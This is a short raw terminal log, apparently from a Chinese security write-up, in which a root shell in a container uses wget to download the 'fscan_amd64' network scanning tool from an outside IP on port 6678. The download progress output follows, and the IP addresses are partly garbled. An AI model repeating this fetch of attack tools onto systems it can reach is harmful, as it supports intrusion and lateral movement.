 var
root@62c588c55848:/# wget http://1. .6:6678/fscan_amd64
wget http://11 26:6678/fscan_amd64
--2023-08-14 14:43:30-- http://1 .26:6678/fscan_amd64
Connecting to 1 6:6678... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6217056 (5.9M) [application/octet-stream]
Saving to: ‘fscan_amd64’
0K .......... .......... .......... .......... .......... 0% 756K 8s
50K .......... .......... .......... .......... .......... 1% 1.48M 6s
100K .......... .......... .......... .......... .......... 2% 145M 4s
150K .......... .......... .......... .......... .......... 3% 294M 3s
200K .......... .......... .......... .......... .......... 4% 1.49M 3s
250K .......... .......... .......... .......... .......... 4% 281M 3s
300K .......... .......... .......... .......... .......... 5% 1.49M 3s
350K .......... .......... .......... .......... .......... 6% 284M 2s
400K .......... .......... .......... .......... .......... 7% 234M 2s
450K .......... .......... .......... .......... .......... 8% 276M 2s
鹏组安全
CN-SEC | 中文网